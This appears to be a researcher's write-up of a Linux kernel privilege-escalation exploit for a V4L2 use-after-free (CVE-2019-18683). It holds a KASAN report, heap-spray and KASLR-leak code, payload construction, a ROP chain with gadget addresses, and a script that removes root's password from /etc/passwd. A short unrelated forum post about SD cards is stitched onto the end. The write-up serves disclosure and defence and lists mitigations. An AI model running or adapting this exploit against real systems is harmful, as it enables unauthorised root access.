================================================================== BUG: KASAN: use-after-free in vid_cap_buf_queue+0x188/0x1c0 Write of size 8 at addr ffff8880798223a0 by task v4l2-crasher/300 CPU: 1 PID: 300 Comm: v4l2-crasher Tainted: G W 5.4.0-rc2+ #3 Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS ?-20190727_073836-buildvm-ppc64le-16.ppc.fedoraproject.org-3.fc31 04/01/2014 Call Trace: dump_stack+0x5b/0x90 print_address_description.constprop.0+0x16/0x200 ? vid_cap_buf_queue+0x188/0x1c0 ? vid_cap_buf_queue+0x188/0x1c0 __kasan_report.cold+0x1a/0x41 ? vid_cap_buf_queue+0x188/0x1c0 kasan_report+0xe/0x20 vid_cap_buf_queue+0x188/0x1c0 vb2_start_streaming+0x222/0x460 vb2_core_streamon+0x111/0x240 __vb2_init_fileio+0x816/0xa30 __vb2_perform_fileio+0xa88/0x1120 ? kmsg_dump_rewind_nolock+0xd4/0xd4 ? vb2_thread_start+0x300/0x300 ? __mutex_lock_interruptible_slowpath+0x10/0x10 vb2_fop_read+0x249/0x3e0 v4l2_read+0x1bf/0x240 vfs_read+0xf6/0x2d0 ksys_read+0xe8/0x1c0 ? kernel_write+0x120/0x120 ? __ia32_sys_nanosleep_time32+0x1c0/0x1c0 ? do_user_addr_fault+0x433/0x8d0 do_syscall_64+0x89/0x2e0 ? prepare_exit_to_usermode+0xec/0x190 entry_SYSCALL_64_after_hwframe+0x44/0xa9 RIP: 0033:0x7f3a8ec8222d Code: c1 20 00 00 75 10 b8 00 00 00 00 0f 05 48 3d 01 f0 ff ff 73 31 c3 48 83 ec 08 e8 4e fc ff ff 48 89 04 24 b8 00 00 00 00 0f 05 <48> 8b 3c 24 48 89 c2 e8 97 fc ff ff 48 89 d0 48 83 c4 08 48 3d 01 RSP: 002b:00007f3a8d0d0e80 EFLAGS: 00000293 ORIG_RAX: 0000000000000000 RAX: ffffffffffffffda RBX: 0000000000000000 RCX: 00007f3a8ec8222d RDX: 0000000000fffded RSI: 00007f3a8d8d3000 RDI: 0000000000000003 RBP: 00007f3a8d0d0f50 R08: 0000000000000001 R09: 0000000000000026 R10: 000000000000060e R11: 0000000000000293 R12: 00007ffc8d26495e R13: 00007ffc8d26495f R14: 00007f3a8c8d1000 R15: 0000000000000003 Allocated by task 299: save_stack+0x1b/0x80 __kasan_kmalloc.constprop.0+0xc2/0xd0 __vb2_queue_alloc+0xd9/0xf20 vb2_core_reqbufs+0x569/0xb10 __vb2_init_fileio+0x359/0xa30 __vb2_perform_fileio+0xa88/0x1120 vb2_fop_read+0x249/0x3e0 v4l2_read+0x1bf/0x240 vfs_read+0xf6/0x2d0 ksys_read+0xe8/0x1c0 do_syscall_64+0x89/0x2e0 entry_SYSCALL_64_after_hwframe+0x44/0xa9 Freed by task 300: save_stack+0x1b/0x80 __kasan_slab_free+0x12c/0x170 kfree+0x90/0x240 __vb2_queue_free+0x686/0x7b0 vb2_core_reqbufs.cold+0x1d/0x8a __vb2_cleanup_fileio+0xe9/0x140 vb2_core_queue_release+0x12/0x70 _vb2_fop_release+0x20d/0x290 v4l2_release+0x295/0x330 __fput+0x245/0x780 task_work_run+0x126/0x1b0 exit_to_usermode_loop+0x102/0x120 do_syscall_64+0x234/0x2e0 entry_SYSCALL_64_after_hwframe+0x44/0xa9 The buggy address belongs to the object at ffff888079822000 which belongs to the cache kmalloc-1k of size 1024 The buggy address is located 928 bytes inside of 1024-byte region [ffff888079822000, ffff888079822400) The buggy address belongs to the page: page:ffffea0001e60800 refcount:1 mapcount:0 mapping:ffff88802dc03180 index:0xffff888079827800 compound_mapcount: 0 flags: 0x500000000010200(slab|head) raw: 0500000000010200 ffffea0001e77c00 0000000200000002 ffff88802dc03180 raw: ffff888079827800 000000008010000c 00000001ffffffff 0000000000000000 page dumped because: kasan: bad access detected Memory state around the buggy address: ffff888079822280: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb ffff888079822300: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb >ffff888079822380: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb ^ ffff888079822400: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc ffff888079822480: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc ==================================================================
As you can see from this report, use-after-free happens on the object from the kmalloc-1k cache. That object is relatively big, so its slab cache is not so heavily used in the kernel. That makes heap spraying more precise (good for exploitation).
Heap spraying
Heap spraying is an exploitation technique that aims to put controlled bytes at a predetermined memory location on the heap. Heap spraying usually involves allocating multiple heap objects with controlled contents and abusing some allocator behavior pattern.
Heap spraying for exploiting use-after-free in the Linux kernel relies on the fact that on kmalloc(), the slab allocator returns the address to the memory that was recently freed (for better performance). Allocating a kernel object with the same size and controlled contents allows overwriting the vulnerable freed object:

There is an excellent post by Vitaly Nikolenko, in which he shares a very powerful technique that uses userfaultfd() and setxattr() for exploiting use-after-free in the Linux kernel. I highly recommend reading that article before proceeding with my write-up. The main idea is that userfaultfd() gives you control over the lifetime of data that is allocated by setxattr() in the kernelspace. I used that trick in various forms for exploiting this vulnerability.
As I described earlier, the vb2_buffer is freed on streaming stop and is used later, on the next streaming start. That is very convenient -- my heap spray can simply go at the end of the racing loop iteration! But there is one catch: the vulnerable vb2_buffer is not the last one freed by __vb2_queue_free(). In other words, the next kmalloc() doesn't return the needed pointer. That's why having only one allocation is not enough for overwriting the vulnerable object, making it important to really "spray".
That is not so easy with Vitaly's technique: the spraying process with setxattr() hangs until the userfaultfd() page fault handler calls the UFFDIO_COPY ioctl. If we want the setxattr() allocations to be persistent, we should never call this ioctl. I bypassed that restriction by creating a pool of pthreads: each spraying pthread calls setxattr() powered by userfaultfd()and hangs. I also distribute spraying pthreads among different CPUs using sched_setaffinity() to make allocations in all slab caches (they are per-CPU).
And now let's continue with describing the payload that I created for overwriting the vulnerable vb2_buffer.
I'm going to tell you about the development of the payload in chronological order.
Control flow hijack for V4L2 subsystem
V4L2 is a very complex Linux kernel subsystem. The following diagram (not to scale) describes the relationships between the objects that are part of the subsystem:

After my heap spray started to work fine, I spent a lot of (painful) time searching for a good exploit primitive that I could get with a vb2_buffer under my control. Unfortunately, I didn't manage to create an arbitrary write by crafting vb2_buffer.planes. Later I found a promising function pointer: vb2_buffer.vb2_queue->mem_ops->vaddr. Its prototype is pure luxury, I'd say!
Moreover, when vaddr() is called, it takes vb2_buffer.planes[0].mem_priv as an argument.
Unexpected troubles: kthread context
After discovering vb2_mem_ops.vaddr I started to investigate the minimal payload needed for me to get the V4L2 code to reach this function pointer.
First of all I disabled SMAP (Supervisor Mode Access Prevention), SMEP (Supervisor Mode Execution Prevention), and KPTI (Kernel Page-Table Isolation). Then I made vb2_buffer.vb2_queue point to the mmap'ed memory area in the userspace. Dereferencing that pointer was giving an error: "unable to handle page fault". It turned out that the pointer is dereferenced in the kernel thread context, where my userspace is not mapped at all.
So constructing the payload became a sticking point: I needed to place vb2_queue and vb2_mem_ops at known memory addresses that can be accessed from the kthread context.
Insight -- that's why we do it
During these experiments I dropped my kernel code changes that I had developed for deeper fuzzing. And I saw that my PoC exploit hit some V4L2 warning before performing use-after-free. This is the code in __vb2_queue_cancel() that gives the warning:
/* * If you see this warning, then the driver isn't cleaning up properly * in stop_streaming(). See the stop_streaming() documentation in * videobuf2-core.h for more information how buffers should be returned * to vb2 in stop_streaming(). */ if (WARN_ON(atomic_read(&q->owned_by_drv_count))) {
I realized that I could parse the kernel warning information (which is available to regular users on Ubuntu Server). But I didn't know what to do with it. After some time I decided to ask my friend Andrey Konovalov aka xairy who is a well-known Linux kernel security researcher. He presented me with a cool idea -- to put the payload on the kernel stack and hold it there using userfaultfd(), similarly to Vitaly's heap spray. We can do this with any syscall that moves data to the kernel stack using copy_from_user(). I believe this to be a novel technique, so I will refer it to as xairy's method to credit my friend.
I understood that I could get the kernel stack location by parsing the warning and then anticipate the future address of my payload. This was the most sublime moment of my entire quest. These are the moments that make all the effort worth it, right?
Now let's collect all the exploit steps together before describing the payload bytes. The described method allows bypassing SMAP, SMEP, and KASLR on Ubuntu Server 18.04.
Exploit orchestra
For this quite complex exploit I created a pool of pthreads and orchestrated them using synchronization at pthread_barriers. Here are the pthread_barriers that mark the main reference points during exploitation:
#define err_exit(msg) do { perror(msg); exit(EXIT_FAILURE); } while (0) #define THREADS_N 50 pthread_barrier_t barrier_prepare; pthread_barrier_t barrier_race; pthread_barrier_t barrier_parse; pthread_barrier_t barrier_kstack; pthread_barrier_t barrier_spray; pthread_barrier_t barrier_fatality; ... ret = pthread_barrier_init(&barrier_prepare, NULL, THREADS_N - 3); if (ret != 0) err_exit("[-] pthread_barrier_init"); ret = pthread_barrier_init(&barrier_race, NULL, 2); if (ret != 0) err_exit("[-] pthread_barrier_init"); ret = pthread_barrier_init(&barrier_parse, NULL, 3); if (ret != 0) err_exit("[-] pthread_barrier_init"); ret = pthread_barrier_init(&barrier_kstack, NULL, 3); if (ret != 0) err_exit("[-] pthread_barrier_init"); ret = pthread_barrier_init(&barrier_spray, NULL, THREADS_N - 5); if (ret != 0) err_exit("[-] pthread_barrier_init"); ret = pthread_barrier_init(&barrier_fatality, NULL, 2); if (ret != 0) err_exit("[-] pthread_barrier_init");
Each pthread has a special role. In this particular exploit I have 50 pthreads in five different roles:
- 2 racer pthreads
- (THREADS_N - 6) = 44 sprayer pthreads, which hang on setxattr() powered by userfaultfd()
- 2 pthreads for userfaultfd() page fault handling
- 1 pthread for parsing /dev/kmsg and adapting the payload
- 1 fatality pthread, which triggers the privilege escalation
The pthreads with different roles synchronize at a different set of barriers. The last parameter of pthread_barrier_init() specifies the number of pthreads that must call pthread_barrier_wait() for that particular barrier before they can continue all together.

The following table describes all the pthreads of this exploit, their work, and synchronization via pthread_barrier_wait(). The barriers are listed in chronological order. The table is best read row by row, remembering that all the pthreads work in parallel.

Here is the exploit debug output perfectly demonstrating the workflow described in the table:
a13x@ubuntu_server_1804:~$ uname -a Linux ubuntu_server_1804 4.15.0-66-generic #75-Ubuntu SMP Tue Oct 1 05:24:09 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux a13x@ubuntu_server_1804:~$ a13x@ubuntu_server_1804:~$ ./v4l2-pwn begin as: uid=1000, euid=1000 Prepare the payload: [+] payload for_heap is mmaped to 0x7f8c9e9b0000 [+] vivid_buffer of size 504 is at 0x7f8c9e9b0e08 [+] payload for_stack is mmaped to 0x7f8c9e9ae000 [+] timex of size 208 is at 0x7f8c9e9aef38 [+] userfaultfd #1 is configured: start 0x7f8c9e9b1000, len 0x1000 [+] userfaultfd #2 is configured: start 0x7f8c9e9af000, len 0x1000 We have 4 CPUs for racing; now create 50 pthreads... [+] racer 1 is ready on CPU 1 [+] fatality is ready [+] racer 0 is ready on CPU 0 [+] fault_handler for uffd 3 is ready [+] kmsg parser is ready [+] fault_handler for uffd 4 is ready [+] 44 sprayers are ready (passed the barrier) Racer 1: GO! Racer 0: GO! [+] found rsp "ffffb93600eefd60" in kmsg [+] kernel stack top is 0xffffb93600ef0000 [+] found r11 "ffffffff9d15d80d" in kmsg [+] kaslr_offset is 0x1a800000 Adapt payloads knowing that kstack is 0xffffb93600ef0000, kaslr_offset 0x1a800000: vb2_queue of size 560 will be at 0xffffb93600eefe30, userspace 0x7f8c9e9aef38 mem_ops ptr will be at 0xffffb93600eefe68, userspace 0x7f8c9e9aef70, value 0xffffb93600eefe70 mem_ops struct of size 120 will be at 0xffffb93600eefe70, userspace 0x7f8c9e9aef78, vaddr 0xffffffff9bc725f1 at 0x7f8c9e9aefd0 rop chain will be at 0xffffb93600eefe80, userspace 0x7f8c9e9aef88 cmd will be at ffffb93600eefedc, userspace 0x7f8c9e9aefe4 [+] the payload for kernel heap and stack is ready. Put it. [+] UFFD_EVENT_PAGEFAULT for uffd 4 on address = 0x7f8c9e9af000: 2 faults collected [+] fault_handler for uffd 4 passed the barrier [+] UFFD_EVENT_PAGEFAULT for uffd 3 on address = 0x7f8c9e9b1000: 44 faults collected [+] fault_handler for uffd 3 passed the barrier [+] and now fatality: run the shell command as root!
Anatomy of the exploit payload
In the previous section, I described orchestration of the exploit pthreads. I mentioned that the exploit payload is created in two locations:
- In the kernel heap by sprayer pthreads using setxattr() syscall powered by userfaultfd().
- In the kernel stack by racer pthreads using adjtimex() syscall powered by userfaultfd(). That syscall is chosen because it performs copy_from_user() to the kernel stack.
The exploit payload consists of three parts:
- vb2_buffer in kernel heap
- vb2_queue in kernel stack
- vb2_mem_ops in kernel stack
Now see the code that creates this payload. At the beginning of the exploit, I prepare the payload contents in the userspace.
That memory is for the setxattr() syscall, which will put it on the kernel heap:
#define MMAP_SZ 0x2000 #define PAYLOAD_SZ 504 void init_heap_payload() { struct vivid_buffer *vbuf = NULL; struct vb2_plane *vplane = NULL; for_heap = mmap(NULL, MMAP_SZ, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0); if (for_heap == MAP_FAILED) err_exit("[-] mmap"); printf(" [+] payload for_heap is mmaped to %p\n", for_heap); /* Don't touch the second page (needed for userfaultfd) */ memset(for_heap, 0, PAGE_SIZE); xattr_addr = for_heap + PAGE_SIZE - PAYLOAD_SZ; vbuf = (struct vivid_buffer *)xattr_addr; vbuf->vb.vb2_buf.num_planes = 1; vplane = vbuf->vb.vb2_buf.planes; vplane->bytesused = 16; vplane->length = 16; vplane->min_length = 16; printf(" [+] vivid_buffer of size %lu is at %p\n", sizeof(struct vivid_buffer), vbuf);
And that memory is for the adjtimex() syscall, which will put it on the kernel stack:
#define PAYLOAD2_SZ 208 void init_stack_payload() { for_stack = mmap(NULL, MMAP_SZ, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0); if (for_stack == MAP_FAILED) err_exit("[-] mmap"); printf(" [+] payload for_stack is mmaped to %p\n", for_stack); /* Don't touch the second page (needed for userfaultfd) */ memset(for_stack, 0, PAGE_SIZE); timex_addr = for_stack + PAGE_SIZE - PAYLOAD2_SZ + 8; printf(" [+] timex of size %lu is at %p\n", sizeof(struct timex), timex_addr); }
As I described earlier, after hitting the race condition the kmsg parsing pthread extracts the following information from the kernel warning:
- The RSP value to calculate the address of kernel stack top.
- The R11 value that points to some constant location in the kernel code. This value helps to calculate the KASLR offset:
#define R11_COMPONENT_TO_KASLR_OFFSET 0x195d80d #define KERNEL_TEXT_BASE 0xffffffff81000000 kaslr_offset = strtoul(r11, NULL, 16); kaslr_offset -= R11_COMPONENT_TO_KASLR_OFFSET; if (kaslr_offset < KERNEL_TEXT_BASE) { printf("bad kernel text base 0x%lx\n", kaslr_offset); err_exit("[-] kmsg parsing for r11"); } kaslr_offset -= KERNEL_TEXT_BASE;
Then the kmsg parsing pthread adapts the heap and stack payload. The most interesting and complex part! To understand it have a look at the debug output of this code (posted above).
#define TIMEX_STACK_OFFSET 0x1d0 #define LIST_OFFSET 24 #define OPS_OFFSET 64 #define CMD_OFFSET 172 struct vivid_buffer *vbuf = (struct vivid_buffer *)xattr_addr; struct vb2_queue *vq = NULL; struct vb2_mem_ops *memops = NULL; struct vb2_plane *vplane = NULL; printf("Adapt payloads knowing that kstack is 0x%lx, kaslr_offset 0x%lx:\n", kstack, kaslr_offset); /* point to future position of vb2_queue in timex payload on kernel stack */ vbuf->vb.vb2_buf.vb2_queue = (struct vb2_queue *)(kstack - TIMEX_STACK_OFFSET); vq = (struct vb2_queue *)timex_addr; printf(" vb2_queue of size %lu will be at %p, userspace %p\n", sizeof(struct vb2_queue), vbuf->vb.vb2_buf.vb2_queue, vq); /* just to survive vivid list operations */ vbuf->list.next = (struct list_head *)(kstack - TIMEX_STACK_OFFSET + LIST_OFFSET); vbuf->list.prev = (struct list_head *)(kstack - TIMEX_STACK_OFFSET + LIST_OFFSET); /* * point to future position of vb2_mem_ops in timex payload on kernel stack; * mem_ops offset is 0x38, be careful with OPS_OFFSET */ vq->mem_ops = (struct vb2_mem_ops *)(kstack - TIMEX_STACK_OFFSET + OPS_OFFSET); printf(" mem_ops ptr will be at %p, userspace %p, value %p\n", &(vbuf->vb.vb2_buf.vb2_queue->mem_ops), &(vq->mem_ops), vq->mem_ops); memops = (struct vb2_mem_ops *)(timex_addr + OPS_OFFSET); /* vaddr offset is 0x58, be careful with ROP_CHAIN_OFFSET */ memops->vaddr = (void *)ROP__PUSH_RDI__POP_RSP__pop_rbp__or_eax_edx__RET + kaslr_offset; printf(" mem_ops struct of size %lu will be at %p, userspace %p, vaddr %p at %p\n", sizeof(struct vb2_mem_ops), vq->mem_ops, memops, memops->vaddr, &(memops->vaddr));
And the following diagram describes how the adapted payload parts are interconnected in the kernel memory:

ROP'n'JOP
Now I'm going to tell about the ROP chain that I created for these special circumstances.
As you can see, I've found an excellent stack-pivoting gadget that fits to void *(*vaddr)(void *buf_priv, where the control flow is hijacked. The buf_priv argument is taken from the vb2_plane.mem_priv, which is under our control. In the Linux kernel on x86_64, the first function argument is passed via the RDI register. So the sequence push rdi; pop rsp switches the stack pointer to the controlled location (it is on the kernel stack as well, so SMAP and SMEP are bypassed).
Then comes the ROP chain for local privilege escalation. It is unusual because it is executed in the kernel thread context (as described earlier in this write-up).
#define ROP__PUSH_RDI__POP_RSP__pop_rbp__or_eax_edx__RET 0xffffffff814725f1 #define ROP__POP_R15__RET 0xffffffff81084ecf #define ROP__POP_RDI__RET 0xffffffff8101ef05 #define ROP__JMP_R15 0xffffffff81c071be #define ADDR_RUN_CMD 0xffffffff810b4ed0 #define ADDR_DO_TASK_DEAD 0xffffffff810bf260 unsigned long *rop = NULL; char *cmd = "/bin/sh /home/a13x/pwn"; /* rewrites /etc/passwd dropping root pwd */ size_t cmdlen = strlen(cmd) + 1; /* for 0 byte */ /* mem_priv is the arg for vaddr() */ vplane = vbuf->vb.vb2_buf.planes; vplane->mem_priv = (void *)(kstack - TIMEX_STACK_OFFSET + ROP_CHAIN_OFFSET); rop = (unsigned long *)(timex_addr + ROP_CHAIN_OFFSET); printf(" rop chain will be at %p, userspace %p\n", vplane->mem_priv, rop); strncpy((char *)timex_addr + CMD_OFFSET, cmd, cmdlen); printf(" cmd will be at %lx, userspace %p\n", (kstack - TIMEX_STACK_OFFSET + CMD_OFFSET), (char *)timex_addr + CMD_OFFSET); /* stack will be trashed near rop chain, be careful with CMD_OFFSET */ *rop++ = 0x1337133713371337; /* placeholder for pop rbp in the pivoting gadget */ *rop++ = ROP__POP_R15__RET + kaslr_offset; *rop++ = ADDR_RUN_CMD + kaslr_offset; *rop++ = ROP__POP_RDI__RET + kaslr_offset; *rop++ = (unsigned long)(kstack - TIMEX_STACK_OFFSET + CMD_OFFSET); *rop++ = ROP__JMP_R15 + kaslr_offset; *rop++ = ROP__POP_R15__RET + kaslr_offset; *rop++ = ADDR_DO_TASK_DEAD + kaslr_offset; *rop++ = ROP__JMP_R15 + kaslr_offset; printf(" [+] the payload for kernel heap and stack is ready. Put it.\n");
This ROP chain loads the address of the kernel function run_cmd() from kernel/reboot.c to the R15 register. Then it saves the address of the shell command to the RDI register. That address will be passed to run_cmd() as an argument. Then the ROP chain performs some JOP'ing It jumps to run_cmd() that executes /bin/sh /home/a13x/pwn with root privileges. That script rewrites /etc/passwd allowing to login as root without a password:
#!/bin/sh # drop root password sed -i '1s/.*/root::0:0:root:\/root:\/bin\/bash/' /etc/passwd
Then the ROP chain jumps to __noreturn do_task_dead() from kernel/exit.c. I do so for so-called system fixating: if this kthread is not stopped, it provokes some unnecessary kernel crashes.
Possible exploit mitigation
There are several kernel hardening features that could interfere with different parts of this exploit.
1. Setting /proc/sys/vm/unprivileged_userfaultfd to 0 would block the described method of keeping the payload in the kernelspace. That toggle restricts userfaultfd() to only privileged users (with SYS_CAP_PTRACE capability).
2. Setting kernel.dmesg_restrict sysctl to 1 would block the infoleak via kernel log. That sysctl restricts the ability of unprivileged users to read the kernel syslog via dmesg. However, even with kernel.dmesg_restrict = 1, Ubuntu users from the adm group can read the kernel log from /var/log/syslog.
3. grsecurity/PaX patch has an interesting feature called PAX_RANDKSTACK, which would make the exploit guess the vb2_queue location:
+config PAX_RANDKSTACK + bool "Randomize kernel stack base" + default y if GRKERNSEC_CONFIG_AUTO && !(GRKERNSEC_CONFIG_VIRT_HOST && GRKERNSEC_CONFIG_VIRT_VIRTUALBOX) + depends on X86_TSC && X86 + help + By saying Y here the kernel will randomize every task's kernel + stack on every system call. This will not only force an attacker + to guess it but also prevent him from making use of possible + leaked information about it. + + Since the kernel stack is a rather scarce resource, randomization + may cause unexpected stack overflows, therefore you should very + carefully test your system. Note that once enabled in the kernel + configuration, this feature cannot be disabled on a per file basis. +
4. PAX_RAP from grsecurity/PaX patch should prevent my ROP/JOP chain that is described above.
5. Hopefully in future Linux kernel will have ARM Memory Tagging Extension (MTE) support, which will mitigate use-after-free similar to one I exploited.
Conclusion
Investigating and fixing CVE-2019-18683, developing the PoC exploit, and writing this article has been a big deal for me.
I hope you have enjoyed reading it.
I want to thank Positive Technologies for giving me the opportunity to work on this research.
I would appreciate the feedback.
Author: Alexander Popov, Positive Technologies
















{kind=link}
{kind=link}
Problema SD Card Volkswagen
in Sisteme de operare si discutii hardware
Posted
Formateaza ca FAT32, ar trebui sa mearga asa. E posibil sa fie NTFS si de aceea sa nu il recunoasca.
PS: E posibil ca unele navigatii sa aiba 2 carduri, unul pentru navigatie, altul pentru media.